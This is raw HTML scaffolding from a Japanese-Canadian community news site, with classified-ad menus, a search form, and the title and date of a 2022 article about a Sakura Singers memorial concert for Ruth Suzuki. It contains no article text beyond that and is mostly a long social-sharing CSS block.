<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.japancanadatoday.ca/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る コミュニティ" class="entry-crumb" href="https://www.japancanadatoday.ca/category/community/">コミュニティ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る 日系だより" class="entry-crumb" href="https://www.japancanadatoday.ca/category/community/community-news/">日系だより</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">さくらシンガーズ「ルース鈴木先生 メモリアルコンサート」開催  &#8211; 後編</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-29779" class="post-29779 post type-post status-publish format-standard has-post-thumbnail hentry category-community category-community-news tag-sakura-singer tag-vancouver" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/community/">コミュニティ</a></li><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/community/community-news/">日系だより</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">さくらシンガーズ「ルース鈴木先生 メモリアルコンサート」開催  &#8211; 後編</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-02T18:00:00-07:00" >2022年6月2日</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

